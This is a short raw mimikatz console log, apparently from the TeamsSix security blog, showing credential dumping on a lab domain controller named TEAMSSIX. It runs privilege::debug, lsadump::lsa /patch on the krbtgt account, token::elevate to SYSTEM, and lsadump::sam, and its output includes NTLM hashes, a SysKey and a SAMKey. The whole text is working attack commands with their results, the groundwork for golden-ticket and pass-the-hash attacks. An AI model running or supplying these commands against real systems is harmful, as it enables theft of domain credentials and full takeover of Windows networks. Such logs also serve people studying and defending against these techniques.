 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch /name:krbtgt
Domain : TEAMSSIX / S-1-5-21-284927032-1122706408-2778656994
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 831602a268560bad5ad1cd011df40998
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
280 {0;000003e7} 0 D 28544 NT AUTHORITY\SYSTEM S-1-
-> Impersonated !
* Process Token : {0;00063291} 1 D 28806339 TEAMSSIX\Administrat
* Thread Token : {0;000003e7} 0 D 28847194 NT AUTHORITY\SYSTEM
mimikatz # lsadump::sam
Domain : DC
SysKey : e68cacbb1949eb80257cf4c6d2ffd319
Local SID : S-1-5-21-4151060027-1949433352-3853683842
SAMKey : 3ff2a85a7e2d2ebda0f7b5e2f473ab1a
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 831602a268560bad5ad1cd011df40998
RID : 000001f5 (501)
User : Guest
公众号: TeamsSix
teamssix.com